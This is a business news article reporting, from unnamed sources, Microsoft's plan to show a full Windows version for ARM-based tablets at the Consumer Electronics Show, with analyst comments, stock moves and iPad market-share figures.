The new product will debut at the Consumer Electronics Show in January, said the people, who asked not to be identified because Microsoft’s plans are confidential. The software would be tailored for battery-powered devices, such as tablet computers and other handhelds, the people said.
The operating system would give Microsoft another way to attack the market for tablets and phones, where it’s lost ground to Apple Inc. and Google Inc. ARM chips -- made by Qualcomm Inc., Texas Instruments Inc. and Samsung Electronics Co. -- are used in most smartphones, as well as Apple’s best-selling iPad.
A full-featured version of Windows for ARM chips is the best way for Microsoft to make a dent in the iPad’s lead, said Robert Breza, a Minneapolis-based analyst for RBC Capital Markets. While Windows is dominant in the personal-computer market, it hasn’t parlayed that into tablet success yet.
“They’ve got to come back with a product that’s better than ‘me too’ and is equal if not better in features,” Breza said. He has an “outperform” rating on Microsoft’s stock, which he doesn’t own. “A lot oftablets today are inferior to PCs.”
ARM Climbs
Microsoft rose 26 cents to $28.07 at 4 p.m. New York time in Nasdaq Stock Market trading. The stock has lost 7.9 percent this year. ARM’s U.S.-traded shares, which have more than doubled in value this year, climbed 6.6 percent to $19.78.
The new software also will be able to work on Intel Corp. and Advanced Micro Devices Inc. processors -- the chips that power PC versions of Windows. While other versions of Microsoft software aimed at phones and mobile devices work on ARM chips, this is the first time it will make a full version of Windows available on that technology.
Intel is trying to make its own forays into tablets and smartphones, squaring off against ARM’s technology. ARM, based in Cambridge, England, sells the rights to use its patents and chip designs and doesn’t manufacture the electronic components.
Bill Cox, a spokesman for Redmond, Washington-based Microsoft, declined to comment. Charlene Marini, a California- based spokeswoman for ARM, said the company doesn’t comment on rumor or speculation. Tom Beermann, at Santa Clara, California- based Intel, also declined to comment.
Apple sold 7.46 million iPads from the product’s April debut through September. The device accounted for 95 percent of the tablet market last quarter, according to Strategy Analytics.
Microsoft may be able to win 10 percent to 20 percent of the as many as 50 million tablets that will be sold next year, Breza estimates. He predicted that Windows tablets will be cheaper than the iPad.


